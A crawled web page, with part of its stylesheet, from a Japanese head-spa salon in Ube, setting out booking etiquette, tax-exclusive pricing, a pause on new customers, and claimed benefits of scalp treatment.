

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://headspa123.jp/free/please
body_size: 6193
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>HEAD SPA∞123∞ | 宇部市のヘッドスパ専門店 - ご来店前のお願い</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="ヘッドスパ１２３,エステサロン" />
<meta name="description" content="宇部初のヘッドスパ専門店" />
<meta property="og:title" content="HEAD SPA∞123∞" />
<meta property="og:image" content="" />
<meta property="og:site_name" content="HEAD SPA∞123∞" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />
<link rel="shortcut icon" href="//cdn.goope.jp/20153/1404291531327tvf.ico" />
<link rel="alternate" type="application/rss+xml" title="HEAD SPA∞123∞ / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?296385-1764658007";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<!--<script type="text/javascript" src="/assets/footerfixed/footerfixed.js"></script>-->
<!--[if lt IE 9]>
<script src="//css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->	
<script>
    $(document).ready(function(){
        $("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
    });
</script>

<link href='//fonts.googleapis.com/css?family=Allerta' rel='stylesheet' type='text/css'>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-63601088-3', 'auto');
  ga('send', 'pageview');

</script>

</head>
  <body id="free" class="id_78526" class="smartphone">
  <div id="container">
    <div class="header_caption">宇部市のヘッドスパ専門店。独自に編み出したヘッドスパで頭皮環境の改善。</div>
    <div id="wrapper">
      <div id="wrapper_inner">

      <!-- ヘッダー部分ここから // -->
      <div id="header">            
      	<div class="site_title clearfix">
          <h1 class="site_logo"><a href="https://headspa123.jp">HEAD SPA∞123∞</a><span> | 宇部市のヘッドスパ専門店</span></h1>
          <div class="site_description site_description_smartphone">宇部初のヘッドスパ専門店</div>
          <div class="shop_title shop_title_smartphone">
          	<div class="shop_tel"><span class="header_hour">営業時間:9時～最終受付15時30分<br />毎週日曜、月曜定休（臨時休業の場合あり）</span></div>
          </div>
        </div>
      </div>
      <!-- ヘッダー部分ここまで // -->

        <!-- ナビゲーション部分ここから // -->
        <script>
        $(function(){
            $(".menubtn").click(function(){
                $("#navi_inner").slideToggle(1000);
                });
            });
        </script>
        
        <div id="navi">
          <div class="menubtn">MENU ▼</div>         
          <!--<div class="navi_line_top"></div>-->
          <div id="navi_inner"> 
            <ul>
              
              <li><a href="/"  class="navi_top">トップページ</a></li>
              
              <li><a href="/free/treatment"  class="navi_free free_45336">施術ステップ</a></li>
              
              <li><a href="/menu"  class="navi_menu">料金表・メニュー</a></li>
              
              <li><a href="/free/wig"  class="navi_free free_45337">医療用ウイッグ</a></li>
              
              <li><a href="/free/faq"  class="navi_free free_45338">よくあるご質問</a></li>
              
              <li><a href="/about"  class="navi_about">アクセス</a></li>
              
              <li><a href="/info"  class="navi_info">お知らせ</a></li>
              
              <li><a href="/free/please"  class="navi_free free_78526 active">ご来店前のお願い</a></li>
              
              <li><a href="/free/shampoo"  class="navi_free free_129763">∞123∞シャンプー</a></li>
              
              <li><a href="/contact"  class="navi_contact">ご予約・お問い合わせ</a></li>
                                            
            </ul>
          </div>
          <!--<div class="navi_line_bottom"></div>-->
        </div>
        <!-- // ナビゲーション部分ここまで -->                  
      
        <div id="contents">
          <div id="contents_inner">
            <ul class="sub_navi_side">
              
                                   
              
                                   
              
                                   
              
                                   
              
                                   
              
                                   
              
                                   
              
                                   
              
                                   
              
                                   
                                            
            </ul>                
        <!-- メイン部分ここから -->
        <div id="main">
          <div id="main_inner">



<!----------------------------------------------
    
      ページ：トップ
    
---------------------------------------------->

                  

              <!-- topメイン部分ここから // -->
              <div id="top_main" class="clearfix">

              <!-- // welcomeエリアここから -->   
              <div id="welcome_info_area">
              
              
                <div class="welcome_area">
                  <h2 class="top_contact_title">ただいま新規のお客様の受付を休止しております</h2>
                  <div class="title_line_1"></div>
                  <ul class="welcome_area_message welcome_area_message_smartphone">
                    <li>現在、新規のお客様からのご予約・お問い合わせは休止させていただいております。<br />
                    <br />
                    受け付けを再開した際には「お知らせ」にて告知いたします。<br />
                    <br />
                    御協力と御理解のほど、よろしくお願い申し上げます。</li>
                  </ul>
                </div>

 　　　　　　　　<div class="welcome_area">
                  <h2 class="top_contact_title">業者の皆様へ</h2>
                  <div class="title_line_1"></div>
                  <ul class="welcome_area_message welcome_area_message_smartphone">
                    <li>当店では、各業者の方からのお問合せや営業をお断りしております。<br />
                    <br />
                    施術中のご連絡やご訪問はお客様の癒しのお時間の妨げになります。<br />
                    <br />
                    お客様のお時間を守り、当店のコンセプトに沿う営業のため御理解をお願い申し上げます。</li>
                  </ul>
                </div>

              	<div class="top_info_area">
                  <h2 class="top_info_title">お知らせ</h2>
                  <div class="title_line_1"></div>
                  <!--<div class="title_line_2"></div>-->
                  <ul class="top_info_message top_info_message_smartphone"> 
                    
                  </ul>
                </div> 
                
                <div class="welcome_area">
                  <h2 class="top_title">HEAD&nbsp;SPA&nbsp;&infin;123&infin;のコンセプト</h2>
                  <div class="title_line_1"></div>
                  <!--<div class="title_line_2"></div>-->
                  <ul class="welcome_area_message welcome_area_message_smartphone">
                    <li></li>
                  </ul>
                </div>

                <div class="welcome_area">
                  <h2 class="top_title">ご来店前のお願い</h2>
                  <div class="title_line_1"></div>
                  <ul class="welcome_area_message welcome_area_message_smartphone">
                    <li>当店はオーナー１人で営業する完全個室、マンツーマンのご予約制です。<br />
                    <br />
                    施術時間にゆとりをもって予約をお取りしておりますが、ご来店がお時間より遅れてしまいますと、状況によってはやむを得ず施術をお断りさせていただくこともございます。<br />
                    <br />
                    予約のお時間は厳守していただきますようにお願い申し上げます。<br />
                    （※日によっては、5分以上遅れてのご来店で施術が難しくなることもございます）<br />
                    <br />
                    ご来店当日は、どうぞ心と時間に余裕を持ってお越しくださいませ。<br />
                    リラックスしていただける極上のひとときをお約束いたします。<br />
                    <br />
                    予約の変更やキャンセルは、できる限りお早めのご連絡をお願いいたします。キャンセル料は発生いたしません。<br />
                    <br />
                    全てのお客様に気持ちよくご利用いただくことができますように、ご理解とご協力をお願い申し上げます。</li>
                  </ul>
                </div>
                
                <div class="welcome_area">
                  <h2 class="top_title">ヘッドスパにはこんな効果があります</h2>
                  <div class="title_line_1"></div>
                  <!--<div class="title_line_2"></div>-->
                  <div class="welcome_area_message_smartphone effect">
                  	ヘッドスパは、自然治癒力を高める効果や老化の予防、代替医療としても期待できる専門の頭皮ケアです。頭皮状態を改善し、健康な髪が生えてくる環境を整えていきます。
                    <div class="clearfix">
                        <dl class="clearfix">
                            <dt class="effect1">
                            	<table>
                                	<tr>
                                    	<td>1.髪質改善</td>
                                    </tr>
                                 </table>
                            </dt>
                            <dd>痛んだ髪に優しく潤いを与え、見違えるような美髪に仕上げます。</dd>
                        </dl>
                        <dl class="clearfix">
                            <dt class="effect2">
                            	<table>
                                	<tr>
                                    	<td>2.抜け毛・薄毛対策</td>
                                    </tr>
                                 </table>
                            </dt>
                            <dd>毛穴の汚れや老廃物をキレイに洗浄・血行促進することで育毛・発毛を促します。当店では、メニューに必ず育毛・発毛エッセンスを入れています。個人差はありますが、2ヶ月～6ヶ月後にに実感された方もいらっしゃいます。</dd>
                        </dl>
                        <dl class="clearfix">
                            <dt class="effect3">
                            	<table>
                                	<tr>
                                    	<td>3.かゆみ・におい・べたつき防止</td>
                                    </tr>
                                </table>
                            </dt>
                            <dd>頭皮エステで老廃物を除去して皮脂の分泌を抑え、かゆみやべたつきを防止します。</dd>
                        </dl>
                        <dl class="clearfix">
                            <dt class="effect4">
                            	<table>
                                	<tr>
                                    	<td>4.フケ・乾燥防止</td>
                                    </tr>
                                </table>
                            </dt>
                            <dd>適度な潤いを与え、頭皮のかさつきなどで発生するフケを抑えて髪のパサつきを改善します。</dd>
                        </dl>
                        <dl class="clearfix">
                            <dt class="effect5">
                            	<table>
                                	<tr>
                                    	<td>5.小顔効果</td>
                                    </tr>
                                </table>
                            </dt>
                            <dd>頭皮が緩むと顔も垂れ下がります。引き締め効果でしわ・たるみも改善し小顔に導きます。</dd>
                        </dl>
                        <dl class="clearfix">
                            <dt class="effect6">
                            	<table>
                                	<tr>
                                    	<td>6.疲労回復</td>
                                    </tr>
                                </table>
                            </dt>
                            <dd>極上空間はストレス解消を促し、心身ともに解放することでリラックスできます。リラックスこそ、ヘッドスパの効果を最大限に引き出します。</dd>
                        </dl>
                    </div>
                  </div>
                </div>
                
                <div class="welcome_area reason_top">
                  <h2 class="top_title">HEAD&nbsp;SPA&nbsp;&infin;123&infin;へのご来店動機</h2>
                  <div class="title_line_1"></div>
                  <!--<div class="title_line_2"></div>-->
                  <div class="welcome_area_message_smartphone reason">
                      <ul>
                        <li>抜け毛、薄毛、育毛、発毛</li>
                        <li>薄毛予防</li>
                        <li>眼精疲労、偏頭痛、首肩コリを解消したい方</li>
                        <li>フケ、かゆみ、頭皮の臭い、毛穴の汚れ</li>
                        <li>ハリ、コシ、髪のツヤを出しまとまりある美髪にしたい方</li>
                        <li>薄毛や細毛などこれ以上の悪化を防ぎボリュームアップさせたい方</li>
                        <li>今までにない完全個室で本格的な育毛・発毛ケアをしたい方</li>
                        <li>妊娠中の抜け毛、身体のだるさや産後の脱毛でお悩みの方</li>
                      </ul>
                  </div>
                </div>
                
                <div class="welcome_area reason_top">
                  <h2 class="top_title">保健所登録について</h2>
                  <div class="title_line_1"></div>
                  <!--<div class="title_line_2"></div>-->
                  <div class="welcome_area_message_smartphone license">
                      <dl>
                      	<dt><img src="https://cdn.goope.jp/20153/160720164155-578f2b4389698.png" alt="保健所登録について" /></dt>
                      	<dd><h3 style="font-weight:bold;">ヘッドスパ専門店「HEAD SPA ∞123∞」は、安心の公的機関「保健所登録」サロンです。</h3>
                      山口県宇部市の保健所より、地域保健法に基づき衛生・設備基準を満たしているサロンとして正式認可されております。<br /><br />
                      保健所登録と共に、プロの専門技術者が親身かつ丁寧に施術しておりますので、安全面でも大変ご好評頂いております。
                      </dd>
                      </dl>
                  </div>
                </div> 
                
                               
                
               </div>   
               <!-- // welcomeエリアここまで -->  

                <!-- サイドバー部分ここから // -->
                <div id="sidebar" class="clearfix">
                  <div id="sidebar_inner">
                      
                    <!-- ナビゲーションパーツここから // -->
                    <div class="navi_parts_smartphone">
                      
                    </div>  
                    <!-- // ナビゲーションパーツここまで -->
                    
                    <div class="side_info">
                    	<div class="side_info_area">
                            <p class="side_info_tit">HEAD&nbsp;SPA&nbsp;&infin;123&infin;</p>
                            <dl>
                                <dt>ADDRESS</dt>
                                <dd>山口県宇部市南小串2-1-6</dd>
                            </dl>
                            <dl>
                                <dt>OPEN</dt>
                                <dd>9時～16時最終受付</dd>
                            </dl>
                            <dl>
                                <dt>CLOSE</dt>
                                <dd>毎週日曜、月曜（臨時休業の場合あり）</dd>
                            </dl>
<br />
HEAD SPA ∞123∞は、安心の公的機関<br />
保健所より地域保健法に基づき衛生設備基準を満たしているサロンとして正式認可されております。<br />
<br />
                        </div>
                        <img src="//goope.jp/goope/20153/140415184930ascd.jpg" alt="HEAD SPA ∞123∞ 外観写真" />                    
                    </div>
                    
					<div class="top_bnr1"><a href="http://headspa123.jp/free/shampoo"><img src="//cdn.goope.jp/20153/161125221702-583839ced28a7.jpg" alt="123シャンプー.jpg" /></a>
                    </div>
                       
                    <div class="today_area today_area_smartphone">
                      <div class="today_title">2026.01.31 Saturday</div>
                        
                    </div> 
    
    				<!--
                    <div class="counter_area counter_area_smartphone">
                      <div class="counter_title">Access</div>
                      <div class="counter_today">
                      Today&nbsp;:&nbsp;<span class="num">5</span>
                      </div>
                      <div class="counter_yesterday">
                      Yesterday&nbsp;:&nbsp;<span class="num">156</span>
                      </div>
                      <div class="counter_total">
                      Total&nbsp;:&nbsp;<span class="num">431277</span>
                      </div>
                    </div>
                    
                    <div class="qr_area qr_area_smartphone">
                      <div class="qr_title">携帯サイト</div>
                      <div class="qr_img"><img src="//r.goope.jp/qr/headspa123"width="100" height="100" /></div>
                    </div>  -->

                </div>
              </div>
              <!-- // サイドバー部分ここまで -->   

              </div>
              <!-- // topメイン部分ここまで -->                

          
 
    

    

    

    


    


    


    
    
    

    
    <!----------------------------------------------

     ページ：フリーページ

    ---------------------------------------------->
    <!--<h2 class="page_title">ご来店前のお願い</h2>-->
    <div class="free_area">
      <div><p>&nbsp;</p></div>
<h2 class="top_title">HEAD SPA 123 からご来店前のお願い</h2><div class="title_line_1">&nbsp;</div>
<div><p>&nbsp;</p></div>
<div><h3 style="margin-bottom:5px;font-size:120%;">オーナー1人で完全個室のご予約制で営業しております</h3></div>
<div><p>お一人お一人のお客さまに合ったヘッドケアを真剣に行っているため、ご予約が混み合う場合がございます。<br />当日のご予約もできる限りでお受けしておりますが、事前のご予約をオススメしたします。</p></div>
<div><p>&nbsp;</p></div>
<div><p>&nbsp;</p></div>
<div><h3 style="margin-bottom:5px;font-size:120%;">価格は税抜での表示です</h3></div>
<div><p>店内の価格表は、全て税抜き表示となっております。クレジット払いもご利用いただけますが、別途5％の手数料を頂戴しております。<br />ご理解のほどよろしくお願い致します。</p></div>
<div><p>&nbsp;</p></div>
<div><p>&nbsp;</p></div>
<div><h3 style="margin-bottom:5px;font-size:120%;">スムーズな施術にご協力をお願いします</h3></div>
<div><p>当サロンは、オーナー1人で完全個室のご予約制でお客さまをお待ちしております。<br />ご予約のお時間を過ぎて到着された場合、次のお客さまのご予約の都合上、やむを得ずに施術をお断りしないといけなくなる場合がございます。<br />くれぐれもお時間はお守りくださいませ。ご協力のほど、よろしくお願いいたします。</p></div>
<div><p>&nbsp;</p></div>

    </div>
    
    
  </div>
  </div>
  <!-- // メイン部分ここまで -->
        </div>
    </div>
    <!-- // contentsここまで -->
       
         
        <!-- wrapper_innerここまで -->     
        </div>
    <!--  wrapperここまで -->     
    </div>

<!-- フッター部分ここから // -->
        <div id="footer">
          <div id="footer_inner" class="clearfix">
            <div class="footer_site_tit"><a href="https://headspa123.jp">HEAD SPA∞123∞</a></div>  
			<div class="footer_site_info">
            	山口県宇部市南小串2-1-6（<a href="http://headspa123.jp/about">MAP</a>）<br />
                OPEN:9時～最終受付15時30分&nbsp;/&nbsp;CLOSE:毎週日曜、月曜（臨時休業の場合あり）
            </div>              
          </div>
        </div>
        <!-- // フッター部分ここまで -->
        
        <!-- // コピーライト部分ここから -->   
            <div id="footer_copyright">    
                  <div id="footer_copyright_inner">                                                    
                    <!--  スマホ用店舗名表示部分 -->
                    <div class="shop_title_footer clearfix">
                    <div class="shop_info_footer">
                      <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
                      <div class="shop_name_footer">ヘッドスパ１２３&nbsp; </div>
                    </div>
                    <div class="shop_tel_footer"></div>
                    </div>
                    <!--  スマホ用店舗名表示部分ここまで -->         
                            
                </div>
            </div>
            
            <div id="footer_copyright">     
                  <div class="copyright copyright_smartphone">&copy;2026 <a href="https://headspa123.jp">ヘッドスパ１２３</a>. All Rights Reserved. 
                  </div>  
                  <div class="powered_base clearfix">
                    <div class="powered powered_smartphone">
                      Powered by <a href="https://goope.jp/">グーペ</a> / <a href="https://admin.goope.jp/">Admin</a>
                    </div>
                    <div class="shop_rss shop_rss_smartphone">
                      <a href="/feed.rss"><img src="/img/icon/rss2.png" /></a>
                    </div> 
                  </div>
          </div>     
            <!-- // コピーライト部分ここまで --> 

    <!--  containerここまで -->     
    </div>


</body>
</html>

                                                                                    

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://headspa123.jp/style.css?296385-1764658007
body_size: 12841
content:
/* -----------------------------------------

  Goope Style / Business
  2013.09.18  paperboy&co.

----------------------------------------- */

/* ---------------------------------

 reset CSS

--------------------------------- */

html,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,address,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,var,b,i,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}
nav ul{list-style:none}
blockquote,q{quotes:none}
blockquote:before,blockquote:after,q:before,q:after{content:none}
a{margin:0;padding:0;font-size:100%;vertical-align:baseline;background:transparent}
ins{background-color:#ff9;color:#000;text-decoration:none}
mark{background-color:#ff9;color:#000;font-style:italic;font-weight:bold}
del{text-decoration:line-through}
abbr[title],dfn[title]{border-bottom:1px dotted;cursor:help}
hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0}
input,select{vertical-align:middle}
	
	/* --------------------------------------
	
	clear
	
--------------------------------------- */

br.clear {
	font-size: 0;
	line-height: 0;
	clear: both;
	}

.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	visibility: hidden;
	clear: both;
	}

/* --------------------------------------
	HTML再定義
--------------------------------------- */

html { 
  height:100%; 
  }

body {
  /*font: 13px  Arial,Helvetica,"ＭＳ Ｐゴシック", "Hiragino Kaku Gothic Pro", "ヒラギノ角ゴ Pro W3", "メイリオ", Meiryo, "ＭＳ Ｐゴシック";*/
  font: 13px  "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "メイリオ", Meiryo, Osaka, "ＭＳ Ｐゴシック", "MS PGothic", sans-serif;
  color:#555;
  /*letter-spacing: 1px;*/
  line-height:1.6;
  word-wrap: break-word;
  height: 100%;
  width: 100%;
  margin: 0 auto;
	background: #2A1100;
  } 

body #container {
  width: 968px;
  margin: 0 auto;
  height: auto !important; /*IE6対策*/
  height:100%; /*IE6対策*/
  min-height: 100%;
  /*background-image: url(/img/theme_business/shadow.png);
	background-repeat: repeat-y;
	background-position: center center;*/
  } 

body #wrapper {
  width: 960px;
  margin: 0 auto;
  background: #fff;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
}  

div#wrapper_inner {
  height: auto;
  margin: 0 auto;
  }		

br.clear {
	font-size: 0;
	line-height: 0;
	clear: both;
  }

div#contents {
  margin: 0 auto; 
  padding-bottom: 50px;
  width: 960px;
  }
  
div#contents_inner {
  overflow:hidden;
  margin: 0 30px;
  }  

#header {
  /*border-top: 6px solid #ac0b0b;*/
  padding: 10px 20px 10px 30px;
  }

.shop_rss {
  margin: 0 0 0 5px;
  }

div#main {
  float: right;
  }
	
/* --- Main float none area--- */  
body#top div#main, 	
body#free div#main, 	
body#reservation div#main, 	
body#coupon div#main, 	
body#contact div#main, 	
body#calendar div#main, 	
body#about div#main {
  width: 900px;
  }	
/* --- Main float none area--- */   

#main_inner {
  margin: 0;
  }	
   
/* --------------------------------------
	リンク
--------------------------------------- */

a:link {
	color: #ac0b0b;
	text-decoration: none;
	}
	
a:visited {
	color: #ac0b0b;
	text-decoration: none;
	}
  	
a:hover {
	color: #c55454;
	text-decoration: underline;
	}
	
a:active {
	color: #c55454;
	text-decoration: none;
	outline: none;
	}

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
  margin: 0 0 0 0;
  height: auto;
  text-align: right;
  color: #000000;
  }

.header_caption{
  text-align: right;
  color:#c4c4c4;
  font-size:90%;
  padding:6px 0;
  background:#2A1100;
  width:960px;
  margin:0 auto;
  }
.site_title {
  text-align: left;	
  padding: 0 0 30px 0;
  }

body .site_title {
  color: #ac0b0b;
  text-align: left;
  margin: 0;
  padding: 0;   
  background-repeat: repeat;
  }        
  
h1.site_logo {
  color: #2A1100;
  font-weight: bold;
	font: 36px  'Allerta',futura,Arial,Helvetica,"ＭＳ Ｐゴシック", "Hiragino Kaku Gothic Pro", "ヒラギノ角ゴ Pro W3", "メイリオ", Meiryo, "ＭＳ Ｐゴシック";
  padding:7px 0 0 0;
  letter-spacing:-0.05em;
  float:left;
	}
h1.site_logo a:link,
h1.site_logo a:visited{color:#2A1100;}
h1.site_logo a:hover,
h1.site_logo a:active{color:#8b8b8a; text-decoration:none;}
h1 span{
	display:none;
  }	
.site_description {
	color: #666;
  letter-spacing: 0.1em; 
  font: 12px  futura,Arial,Helvetica,"ＭＳ Ｐゴシック", "Hiragino Kaku Gothic Pro", "ヒラギノ角ゴ Pro W3", "メイリオ", Meiryo, "ＭＳ Ｐゴシック";
  font-weight:bold;
  float:left;
  margin:25px 0 0 20px;
  }
  
 .shop_tel {
  font-size: 15px;
  float:right;
  text-align:center;
  margin:10px 10px 0 0;
  background:#e2dedb;
  border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
  display:block;
  padding:5px;
  font-size:85%;
  letter-spacing:-0.05em;
  }
  .shop_tel span{
	  font-size:170%;
	  font-weight:bold;
	  color:#47885e;
	  letter-spacing:0em;
  }
  .shop_tel span.tit_tel{
	  background:#2A1100;
	  text-align:center;
	  width:300px;
	  color:#fff;
	  border-radius: 10px;
		-webkit-border-radius: 10px;
		-moz-border-radius: 10px;
	  padding:1px 20px;
	  margin:0 auto;
	  font-size:90%;
	  font-weight: normal;
	  letter-spacing:0;
  }
  .shop_tel span.header_hour{
	  font-size:100%;
	  font-weight: normal;
	  color:#000;
	  position:relative;
	  /*top:-8px;*/
  }

/* --------------------------------------
トップ
---------------------------------------*/

.rslides {
  display: block;
  position: relative;
  list-style: none;
  overflow: hidden;
  padding: 0;
  margin: 30px auto;
  }	
  
.rslides li {
  width: 900px;
  }	

.rslides img {
  width: 100%;
  }	
  
.caption {
  /*display: block;*/
  display:none;
  position: absolute;
  z-index: 2;
  color: #ffffff;
	background: rgb(172,11,11);
	background: rgba(172,11,11,0.6);
  left: 0;
  right: 0;
  bottom: 3px;
  bottom: 0px9; /*IE8ハック*/
  padding: 0;
  margin: 0;
  width: 100%;
  }
  
.caption_txt {
  display: block;
  line-height: 27px;
  padding: 0 20px; 
  }    

#top_main {
  display: none;
  }

/* -- topのみ --*/
body#top #top_main {
  display: block;
  margin: 0 0 30px 0;
  }

/* --------------------------------------
	ページタイトル
--------------------------------------- */

#main h2.page_title {
  color: #ac0b0b;
	font-size: 27px;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 50px -280px;
	_margin: 0;
	padding: 0 0 0 0;
  }
  
#main h2.page_title_img{
	margin: 30px 0 50px -280px;
	_margin: 0;
	padding: 0 0 0 0;
}

#main h2.page_title_img2{
	margin: 30px 0 50px 0;
	_margin: 0;
	padding: 0 0 0 0;
}
	
  
/* --- 	サイドナビがないページ用 ---*/
body#free  #main h2.page_title, 	
body#reservation  #main h2.page_title, 	
body#coupon  #main h2.page_title, 	
body#contact  #main h2.page_title, 	   
body#about #main h2.page_title {
  margin: 0 0 50px 0 !important;
  }  
/* --- 	サイドナビがないページ用 ---*/
  
/* --- 	カレンダーページにのみ適用---*/
body#calendar #main h2.page_title  {
  margin: 0;
	padding: 0 0 40px 0;  
  }  
/* --- 	カレンダーページにのみ適用 ---*/ 

/* --------------------------------------
	ナビゲーション
--------------------------------------- */
  
.menubtn {
  display: none;
  }  
  
body #navi {
  width: 960px;
  _width: 1000px;/*IE6対策*/
  margin: 0 auto;
  /*background-repeat :repeat;  
  background: #ac0b0b;*/
  background: url("https://grad3.ecoloniq.jp/sample/img/patterns_22.png") repeat, -webkit-gradient(linear, left top, left bottom, color-stop(1.00, #e0e0e0), color-stop(0.27, #fff), color-stop(0.06, #fff));
background: url("https://grad3.ecoloniq.jp/sample/img/patterns_22.png") repeat, -webkit-linear-gradient(top, #fff 6%, #fff 27%, #e0e0e0 100%);
background: url("https://grad3.ecoloniq.jp/sample/img/patterns_22.png") repeat, -moz-linear-gradient(top, #fff 6%, #fff 27%, #e0e0e0 100%);
background: url("https://grad3.ecoloniq.jp/sample/img/patterns_22.png") repeat, -o-linear-gradient(top, #fff 6%, #fff 27%, #e0e0e0 100%);
background: url("https://grad3.ecoloniq.jp/sample/img/patterns_22.png") repeat, -ms-linear-gradient(top, #fff 6%, #fff 27%, #e0e0e0 100%);
background: url("https://grad3.ecoloniq.jp/sample/img/patterns_22.png") repeat, linear-gradient(to bottom, #fff 6%, #fff 27%, #e0e0e0 100%);
border-bottom:3px solid #b1a7a0;

  }   

.navi_line_top {
  height: 2px;
  background: #ac0b0b;
  /*border-bottom: 1px solid #ffffff;*/
  } 

.navi_line_bottom {
  height: 2px;
  background: #ac0b0b;
  border-top: 1px solid #ffffff;
  margin-bottom: 40px;
  }

body#top .navi_line_bottom {
  margin-bottom: 30px;
  }  

#navi_inner {
  display: block;
  padding: 0 0 10px 0;
  width: 960px;
  overflow: hidden;
	}     
	
#navi_inner ul {
	list-style-type: none;
	padding: 12px 0 0;
	margin: 0;
	line-height: 25px;
  position: relative;
  left: 50%;
  float: left;
	} 		
		
#navi_inner ul li {
  font-weight: bolder;  
  position: relative;
  left: -50%;
  float: left;
	}		

#navi_inner ul li a {
	display: block;
	padding: 0 15px 0;
	color: #2A1100;
	font-size: 13px;
	text-decoration: none;
	text-shadow:1px 0 0 #fff, 0 1px 0 #fff,-1px 0 0 #fff, 0 -1px 0 #fff ;
	font-family:"ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "メイリオ", Meiryo, Osaka, "ＭＳ Ｐゴシック", "MS PGothic", sans-serif;
	}
#navi_inner ul li a.free_129763{
	display:none;
}
#navi_inner ul li a:hover {
  opacity: 0.5;
	}

html>body #navi ul li .active {
  opacity: 0.5;
  }
  
/* スマホ用サブナビを非表示 */
#navi ul.sub_navi {
  display: none !important;
  }
  
/* PC用サブナビ */  
.sub_navi_side {
  float: left;
  font-size: 11px;
  width: 226px;
  /*margin-top: 91px;*/
  margin-top: 233px
  } 
  
.sub_navi_side ul.sub_navi {
  padding: 0;
  }  

body#top  .sub_navi_side,  
body#free  .sub_navi_side, 	
body#reservation  .sub_navi_side, 	
body#coupon  .sub_navi_side, 	
body#contact  .sub_navi_side, 	   
body#about .sub_navi_side,
body#calendar .sub_navi_side {
  display: none;
  }  
  
ul.sub_navi_side li {
  border-bottom: 1px solid #ffffff;
  padding: 8px 0 9px 0;
  background: #2A1100;
  }

ul.sub_navi_side li a {
  margin-bottom: 1px;
  padding: 2px 15px 0 32px;
  display: block;
  color: #ffffff;
  font-weight: bold;
	background-image: url(/img/theme_business/sub_navi_arrow_white.png);
	background-repeat: no-repeat;
	background-position: 10px 2px;
  } 

ul.sub_navi_side li a:hover {
  text-decoration: none;
  }

/* Firefoxハック */
ul.sub_navi_side li a, x:-moz-any-link  {
	background-position: 10px 0px;
  }

ul.sub_navi_side li a:hover {
  opacity: 0.7;
  }

ul.sub_navi_side li:last-child {
  border-bottom: none;
  }
	
/* フリーページナビゲーション用 */
.free_area {
	}	
		
/* --------------------------------------
	サイドバー
--------------------------------------- */

#sidebar {
  width: 250px;
  float: left;
  }

#sidebar_inner {
  margin: 0;  
  }
  
/* ナビパーツ */
div#navi_parts {
  font-size: 12px;
  margin: 0 0 30px 0;
  padding: 0;  
  color: #ffffff;
  }
  
.navi_parts_detail {
  margin: 0 0 20px 0; 
  text-align: left;
  }

/* 店舗情報 */
.side_info{
	margin: 0 0 25px 0;
}
.side_info_area{
	font-size: 12px;
	color: #fff;
	background: #2A1100;
	padding:12px;
}
.side_info_tit{
	font-weight:bold;
	text-align:center;
	font-size:110%;
	margin-bottom:15px;
}
.side_info_area dl{margin-bottom:8px;}
.side_info_area dt{font-size:90%;}
.side_info_area dd{margin-left:20px;}

.side_info img{border:1px solid ##2A1100;}

/* today */
.today_area {
  margin: 0 0 25px 0;
  font-size: 12px;
  color: #000000;
  }

.today_title {
  color: #ffffff;
	font-weight: bolder;
	background: #2A1100;
	height: 40px;
	line-height: 40px;
	text-align: center;
	}


.today_schedule {
  border-right: 1px solid #ac0b0b;
  border-left: 1px solid #ac0b0b;
  border-bottom: 1px solid #ac0b0b;
	padding: 20px;
	}
	
/* カウンター */

.counter_area {
  border: 1px solid #ac0b0b;
  margin: 0 0 25px 0 ;
  padding: 0 0 20px 0;
  color: #000000;
  }

.counter_title {
	background: #ac0b0b;
  color: #ffffff;	
  height: 40px;
	line-height: 40px;
  font-size: 12px;
	font-weight: bolder;
	margin-bottom: 20px;
	text-align: center;
	}
		
.counter_today {
  margin: 0 20px 7px;
	}
	
.counter_today span.num {
	font-weight: bolder;
	}
	
.counter_yesterday {
  margin: 0 20px 7px;
	}
	
.counter_yesterday span.num {
	font-weight: bolder;
	}
	
.counter_total {
  margin: 0 20px 0;
  }
  
.counter_total span.num {
	font-weight: bolder;
	}	

/* QRコード */

.qr_area {
  border: 1px solid #ac0b0b;
  margin: 0 !important;
  color: #000000;
  padding: 0 0 20px 0 !important;
  }

.qr_title {
	background: #ac0b0b;
  color: #ffffff;	
